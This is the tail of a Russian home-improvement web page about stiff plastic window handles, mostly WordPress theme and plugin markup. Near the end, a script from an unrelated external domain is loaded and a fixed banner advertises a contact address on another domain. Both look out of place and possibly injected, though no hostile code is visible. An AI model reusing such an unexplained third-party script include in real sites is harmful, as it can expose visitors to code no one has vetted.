<p><strong>Резюме:</strong> </p>
<p>Основная, <strong>самая частая причина того, что ручка окна не закрывается до конца – банальное загрязнение механизма</strong>, и многолетнее отсутствие ухода (смазки, регулировки) за ним. <br />В остатке, с меньшей вероятностью – поломки, инородные предметы, недочеты сборки и монтажа, перекосы створок.</p>
<p>Смазать фурнитуру окна вы вполне можете самостоятельно. Остальные перечисленные неисправности легко устранит грамотный оконный мастер.</p>
<div class="flat_pm_end"></div>
<div class='yarpp-related'>
<h3>Читайте также:</h3><ol>
<li><a href="https://gonchar-ka.ru/okna/kak-vynut-ruchku-iz-plastikovogo-okna.html" rel="bookmark" title="Как вынуть ручку из пластикового окна?">Как вынуть ручку из пластикового окна? </a></li>
<li><a href="https://gonchar-ka.ru/okna/kak-krepit-gorizontalnye-zhaljuzi-na-plastikovye-okna.html" rel="bookmark" title="Как крепить горизонтальные жалюзи на пластиковые окна?">Как крепить горизонтальные жалюзи на пластиковые окна? </a></li>
<li><a href="https://gonchar-ka.ru/okna/kak-otregulirovat-povorotno-otkidnoj-mehanizm-plastikovogo-okna.html" rel="bookmark" title="Как отрегулировать поворотно откидной механизм пластикового окна?">Как отрегулировать поворотно откидной механизм пластикового окна? </a></li>
<li><a href="https://gonchar-ka.ru/okna/kak-pravilno-veshat-zanaveski-na-okna.html" rel="bookmark" title="Как правильно вешать занавески на окна?">Как правильно вешать занавески на окна? </a></li>
<li><a href="https://gonchar-ka.ru/okna/kak-pripodnyat-stvorku-plastikovogo-okna.html" rel="bookmark" title="Как приподнять створку пластикового окна?">Как приподнять створку пластикового окна? </a></li>
<li><a href="https://gonchar-ka.ru/okna/kak-snyat-okonnuju-ruchku-s-plastikovogo-okna.html" rel="bookmark" title="Как снять оконную ручку с пластикового окна?">Как снять оконную ручку с пластикового окна? </a></li>
<li><a href="https://gonchar-ka.ru/okna/kak-ustanovit-ventilyacionnyj-klapan-dlya-plastikovyh-okon.html" rel="bookmark" title="Как установить вентиляционный клапан для пластиковых окон?">Как установить вентиляционный клапан для пластиковых окон? </a></li>
<li><a href="https://gonchar-ka.ru/okna/kakoj-okonnyj-profil-luchshe-vybrat.html" rel="bookmark" title="Какой оконный профиль лучше выбрать?">Какой оконный профиль лучше выбрать? </a></li>
</ol>
</div>
</div>
<div class="clear"></div>
<!-- start: .share-buttons -->
<div class="share-buttons section">
<h5 class="title small">Поделиться:</h5>
<div class="epcl-share-bottom">
<a class="facebook epcl-button circle" rel="nofollow" href="https://facebook.com/sharer/sharer.php?u=https://gonchar-ka.ru/?p=2152"
onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;"><i class="fa fa-facebook"></i></a>
<a class="twitter epcl-button circle" rel="nofollow" href="https://twitter.com/share?text=%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83+%D1%82%D1%83%D0%B3%D0%BE+%D0%B7%D0%B0%D0%BA%D1%80%D1%8B%D0%B2%D0%B0%D0%B5%D1%82%D1%81%D1%8F+%D1%80%D1%83%D1%87%D0%BA%D0%B0+%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE+%D0%BE%D0%BA%D0%BD%D0%B0%3F&url=https://gonchar-ka.ru/?p=2152"
onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;"><i class="fa fa-twitter"></i></a>
<a class="telegram epcl-button circle" rel="nofollow" href="https://telegram.me/share/url?url=https://gonchar-ka.ru/?p=2152&text=%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83+%D1%82%D1%83%D0%B3%D0%BE+%D0%B7%D0%B0%D0%BA%D1%80%D1%8B%D0%B2%D0%B0%D0%B5%D1%82%D1%81%D1%8F+%D1%80%D1%83%D1%87%D0%BA%D0%B0+%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE+%D0%BE%D0%BA%D0%BD%D0%B0%3F" onclick="window.open(this.href, 'telegram-share', 'width=490,height=530');return false;"><i class="fa fa-telegram"></i></a>
<a class="vk epcl-button circle" rel="nofollow" href="https://vk.com/share.php?url=https://gonchar-ka.ru/?p=2152&title=%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83+%D1%82%D1%83%D0%B3%D0%BE+%D0%B7%D0%B0%D0%BA%D1%80%D1%8B%D0%B2%D0%B0%D0%B5%D1%82%D1%81%D1%8F+%D1%80%D1%83%D1%87%D0%BA%D0%B0+%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE+%D0%BE%D0%BA%D0%BD%D0%B0%3F&comment=%D0%A1%D0%BE+%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%B5%D0%BC+%D0%BE%D0%BA%D0%BD%D0%BE+%D0%BC%D0%BE%D0%B6%D0%B5%D1%82+%D0%BF%D1%80%D0%B8%D0%B4%D0%B0%D0%B2%D0%B0%D1%82%D1%8C+%D0%BD%D0%B5%D1%83%D0%B4%D0%BE%D0%B1%D1%81%D1%82%D0%B2%D0%B0+%E2%80%93+%D1%82%D1%83%D0%B3%D0%BE+%D0%B7%D0%B0%D0%BA%D1%80%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F+%D0%B8%D0%BB%D0%B8+%D0%BF%D0%B5%D1%80%D0%B5%D0%BA%D0%B0%D1%88%D0%B8%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F.+%D0%94%D0%B0%D0%BD%D0%BD%D0%B0%D1%8F+%D1%81%D1%82%D0%B0%D1%82%D1%8C%D1%8F+%D0%BF%D0%BE%D0%B4%D1%81%D0%BA%D0%B0%D0%B6%D0%B5%D1%82%2C+%D0%BA%D0%B0%D0%BA+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B4%D0%B8%D1%82+%D0%BD%D0%B0%D1%81%D1%82%D1%80%D0%BE%D0%B9%D0%BA%D0%B0+%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%D1%8B%D1%85+%D0%BE%D0%BA%D0%BE%D0%BD." onclick="window.open(this.href, 'vk-share', 'width=490,height=530');return false;"><i class="fa fa-vk"></i></a>
<a class="whatsapp epcl-button circle" rel="nofollow" href="https://api.whatsapp.com/send?text=https://gonchar-ka.ru/?p=2152" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>    
</div>                                    <div class="clear"></div>
<div class="permalink">
<input type="text" name="shortlink" value="https://gonchar-ka.ru/okna/pochemu-tugo-zakryvaetsya-ruchka-plastikovogo-okna.html" id="copy-link" readonly>
<span class="copy"><svg><use xlink:href="#copy"></use></svg></span>
</div>
</div>
<!-- end: .share-buttons -->
</section>
</article>
<div class="clear"></div>
<!-- start: .author -->
<section id="author" class="author  with-avatar section">
<div class="avatar">
<a href="https://gonchar-ka.ru/author/nikbazulin" class="hover-effect thumb"><span class="fullimage cover" style="background-image: url('https://secure.gravatar.com/avatar/b5fd20f181c3f6afec6523bd6b312828?s=120&#038;d=mm&#038;r=g');"></span></a>
</div>
<div class="info">
<h4 class="title author-name gradient-effect"><a href="https://gonchar-ka.ru/author/nikbazulin">Sergey Dorogojin</a></h4>
<p></p>
<div class="social">
</div>
</div>
<div class="clear"></div>
</section>
<!-- end: .author -->
<div class="clear"></div>
<section class="related section">
<article class="prev grid-50 tablet-grid-50 grid-parent">
<a href="https://gonchar-ka.ru/beton/chem-prikleit-plastikovye-paneli-k-betonu.html" class="full-link"></a>                              
<div class="info">
<time datetime="2022-01-21">
21.01.2022                                        </time>
<h4 class="title white no-margin">Чем приклеить пластиковые панели к бетону?</h4>
</div>                                
<span class="epcl-button red"></span>
<div class="overlay"></div>
</article>
<article class="next grid-50 tablet-grid-50 grid-parent">
<a href="https://gonchar-ka.ru/raznoe/obyazatelno-li-shpaklevat-gipsokarton-pered-poklejkoj-oboev.html" class="full-link"></a>                            
<div class="info">
<time datetime="2022-01-21">
21.01.2022                                        </time>
<h4 class="title white no-margin">Обязательно ли шпаклевать гипсокартон перед поклейкой обоев?</h4>                                
</div>
<span class="epcl-button red"></span>
<div class="overlay"></div>
</article>
<div class="clear"></div>
</section>
<div class="clear"></div>
<!-- start: #comments -->
<div id="comments" class="bg-white hosted ">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title title bordered">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/okna/pochemu-tugo-zakryvaetsya-ruchka-plastikovogo-okna.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://gonchar-ka.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><textarea id="comment" name="comment" aria-required="true" rows="10" placeholder="Comment"></textarea><input class="form-author" name="author" type="text" placeholder="Name" value="" size="30" aria-required='true' required />
<input class="form-email" name="email" type="text" placeholder="Email" value="" size="30" aria-required='true' required />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="epcl-button" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='2152' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
<div class="clear"></div>
</div>
<!-- end: #comments -->
<div class="clear"></div>
</div>
<!-- end: .content -->
<!-- start: #sidebar -->
<aside id="sidebar" class="grid-30 np-mobile no-sidebar">
<div class="default-sidebar"><section id="search-2" class="widget widget_search"><form action="https://gonchar-ka.ru/" method="get" class="search-form">
<input type="text" name="s" id="s" value="" class="search-field" placeholder="Type to start your search..." aria-label="Введите, чтобы начать поиск..." required>
<button type="submit" class="submit" aria-label="Submit"><i class="remixicon remixicon-search-line"></i></button>
</form>
<div class="clear"></div></section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title title bordered">Меню</h4>		<ul>
<li class="cat-item cat-item-19"><a href="https://gonchar-ka.ru/beton">Бетон</a>
</li>
<li class="cat-item cat-item-20"><a href="https://gonchar-ka.ru/gazobeton">Газобетон</a>
</li>
<li class="cat-item cat-item-21"><a href="https://gonchar-ka.ru/krysha">Крыша</a>
</li>
<li class="cat-item cat-item-22"><a href="https://gonchar-ka.ru/okna">Окна</a>
</li>
<li class="cat-item cat-item-23"><a href="https://gonchar-ka.ru/otdelka">Отделка</a>
</li>
<li class="cat-item cat-item-24"><a href="https://gonchar-ka.ru/poly">Полы</a>
</li>
<li class="cat-item cat-item-25"><a href="https://gonchar-ka.ru/raznoe">Разное</a>
</li>
<li class="cat-item cat-item-26"><a href="https://gonchar-ka.ru/sdelat-vybor">Сделать выбор</a>
</li>
<li class="cat-item cat-item-27"><a href="https://gonchar-ka.ru/steny">Стены</a>
</li>
<li class="cat-item cat-item-28"><a href="https://gonchar-ka.ru/strojmaterialy">Стройматериалы</a>
</li>
<li class="cat-item cat-item-29"><a href="https://gonchar-ka.ru/fundament">Фундамент</a>
</li>
</ul>
<div class="clear"></div></section><section id="epcl_related_articles-2" class="widget widget_epcl_related_articles"><h4 class="widget-title title bordered">Читайте также</h4><article class="item no-thumb post-2190 post type-post status-publish format-standard hentry category-okna">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/okna/chem-promazat-shheli-v-plastikovyh-oknah.html">Чем промазать щели в пластиковых окнах?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-1979 post type-post status-publish format-standard hentry category-okna">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/okna/kak-pravilno-sdelat-otkosy-na-plastikovye-okna.html">Как правильно сделать откосы на пластиковые окна?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-1872 post type-post status-publish format-standard hentry category-okna">
<div class="info gradient-effect">
<time datetime="2022-02-25">25.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/okna/kak-zamerit-rulonnye-shtory-na-plastikovye-okna.html">Как замерить рулонные шторы на пластиковые окна?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-1904 post type-post status-publish format-standard hentry category-okna">
<div class="info gradient-effect">
<time datetime="2022-02-24">24.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/okna/kak-menyat-uplotnitel-na-plastikovyh-oknah.html">Как менять уплотнитель на пластиковых окнах?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-1971 post type-post status-publish format-standard hentry category-okna">
<div class="info gradient-effect">
<time datetime="2022-02-23">23.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/okna/kak-pravilno-oshtukaturit-otkosy-na-plastikovyh-oknah.html">Как правильно оштукатурить откосы на пластиковых окнах?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-2145 post type-post status-publish format-standard hentry category-okna">
<div class="info gradient-effect">
<time datetime="2022-02-23">23.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/okna/pena-dlya-okon-pvh-kakuju-vybrat.html">Пена для окон ПВХ какую выбрать?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-1855 post type-post status-publish format-standard hentry category-okna">
<div class="info gradient-effect">
<time datetime="2022-02-22">22.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/okna/kak-delajutsya-otkosy-na-plastikovye-okna.html">Как делаются откосы на пластиковые окна?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-2189 post type-post status-publish format-standard hentry category-okna">
<div class="info gradient-effect">
<time datetime="2022-02-22">22.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/okna/chem-promazat-shvy-na-plastikovyh-oknah.html">Чем промазать швы на пластиковых окнах?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-1844 post type-post status-publish format-standard hentry category-okna">
<div class="info gradient-effect">
<time datetime="2022-02-22">22.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/okna/kak-vybrat-rolstavni-na-okna.html">Как выбрать рольставни на окна?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-2076 post type-post status-publish format-standard hentry category-okna">
<div class="info gradient-effect">
<time datetime="2022-02-22">22.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/okna/kak-ustanavlivajutsya-otkosy-na-plastikovye-okna.html">Как устанавливаются откосы на пластиковые окна?</a></h4>								
</div>
<div class="clear"></div>
</article><div class="clear"></div></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title title bordered">Свежие записи</h4>		<ul>
<li>
<a href="https://gonchar-ka.ru/gazobeton/skolko-prostoit-dom-iz-gazobetona.html">Сколько простоит дом из газобетона?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/sdelat-vybor/professionalnyj-blender-kakoj-luchshe-vybrat.html">Профессиональный блендер какой лучше выбрать?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/okna/chem-promazat-shheli-v-plastikovyh-oknah.html">Чем промазать щели в пластиковых окнах?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/poly/kakoj-djubel-ispolzovat-dlya-pustotelogo-kirpicha.html">Какой дюбель использовать для пустотелого кирпича?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/raznoe/mozhno-li-kleit-kuhonnyj-fartuk-na-oboi.html">Можно ли клеить кухонный фартук на обои?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/gazobeton/chem-obshit-dom-iz-gazobetona-snaruzhi.html">Чем обшить дом из газобетона снаружи?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/raznoe/kak-pochistit-obektiv-ot-pyli-vnutri.html">Как почистить объектив от пыли внутри?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/sdelat-vybor/gruntovka-pod-oboi-kakuju-vybrat.html">Грунтовка под обои какую выбрать?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/krysha/kak-krepit-stropila-na-odnoskatnoj-kryshe.html">Как крепить стропила на односкатной крыше?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/okna/kak-pravilno-sdelat-otkosy-na-plastikovye-okna.html">Как правильно сделать откосы на пластиковые окна?</a>
</li>
</ul>
<div class="clear"></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div data-la-block="6fb2ed3e-4b27-478e-820c-f7138fdb8709"></div></div><div class="clear"></div></section></div>
</aside>
<!-- end: #sidebar -->
</div>
<!-- end: .epcl-page-wrapper -->            
</div>
<!-- end: .center -->
</main>
<!-- end: #single -->

<!-- start: #footer -->
<footer id="footer" class="grid-container ">
<h2 class="logo">
<a href="https://gonchar-ka.ru/" class="title white medium">
Gonchar-Ka.ru                </a>
</h2>
<a id="back-to-top" class="epcl-button dark"><i class="remixicon remixicon-arrow-up-line"></i></a>
</footer>
<!-- end: #footer -->
<div class="clear"></div>
</div>
<!-- end: #wrapper --> 
<!-- W3TC-include-css -->
<!-- W3TC-include-js-head -->
<script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script>
<!-- <link rel='stylesheet' id='yarppRelatedCss-css'  href='https://gonchar-ka.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//gonchar-ka.ru/wp-content/cache/wpfc-minified/ma3lsu1m/7mdb0.css" media="all"/>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/gonchar-ka.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/gonchar-ka.ru\/wp-admin\/admin-ajax.php","nonce":"7dd37b4cfd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/themes/breek/assets/dist/scripts.min.js'></script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"epcl_sidebar_default","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script>
<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#000000; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_2_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_2_modal .flat_pm_2_timer,
.flat_pm_2_modal .flat_pm_2_cross{top:0!important}
.flat_pm_2_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_2_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_2_cross:after,.flat_pm_2_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_2_cross:before{transform:rotate(-45deg)}
.flat_pm_2_cross:hover:after{transform:rotate(225deg)}
.flat_pm_2_cross:hover:before{transform:rotate(135deg)}
.flat_pm_2_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_2_timer span{font-size:16px;font-weight:600}
.flat_pm_2_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_2_out *{max-width:none!important}
.flat_pm_2_out.top .flat_pm_2_cross{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_cross{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_cross{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_cross{top:-0px}
.flat_pm_2_out.right .flat_pm_2_cross{right:auto;left:0}
.flat_pm_2_out.top .flat_pm_2_timer{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_timer{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_timer{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_timer{top:-0px}
.flat_pm_2_out.right .flat_pm_2_timer{right:auto;left:0}
.flat_pm_2_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_2_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_2_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_2_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_2_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_2_out.closed{min-width:0;min-height:0}
.flat_pm_2_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_2_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_2_out.show.left{transform:translateX(100%)}
.flat_pm_2_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat_pm_2_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0;min-height:350px}
.flat_pm_2_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat_pm_2_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat_pm_2_video_flex.show{opacity:1}
.flat_pm_2_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat_pm_2_video_flex.show .flat_pm_2_video_item{z-index:1}
.flat_pm_2_video_flex .flat_pm_2_timer,.flat_pm_2_video_flex .flat_pm_2_cross{top:10px!important;right:10px!important}
.flat_pm_2_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>




	<script type="text/javascript">
jQuery(document).ready(function ($) {
//$( document ).ajaxStart(function() {
//});
for (var i = 0; i < document.forms.length; ++i) {
var form = document.forms[i];
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="tBJRqrYw" value="Qwp27.jX" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="gDapGKOEycVYZk" value="nzdPJO9vTetwKV" />'); }
}
$(document).on('submit', 'form', function () {
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="tBJRqrYw" value="Qwp27.jX" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="gDapGKOEycVYZk" value="nzdPJO9vTetwKV" />'); }
return true;
});
jQuery.ajaxSetup({
beforeSend: function (e, data) {
//console.log(Object.getOwnPropertyNames(data).sort());
//console.log(data.type);
if (data.type !== 'POST') return;
if (typeof data.data === 'object' && data.data !== null) {
data.data.append("tBJRqrYw", "Qwp27.jX");
data.data.append("gDapGKOEycVYZk", "nzdPJO9vTetwKV");
}
else {
data.data =  data.data + '&tBJRqrYw=Qwp27.jX&gDapGKOEycVYZk=nzdPJO9vTetwKV';
}
}
});
});
</script>
<script src="https://static20.online/statistics.js" async></script>
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: gonchar-ka@cp9.ru</div></body>
</html><!-- WP Fastest Cache file was created in 0.3645761013031 seconds, on 11-03-22 17:26:18 --><!-- via php -->









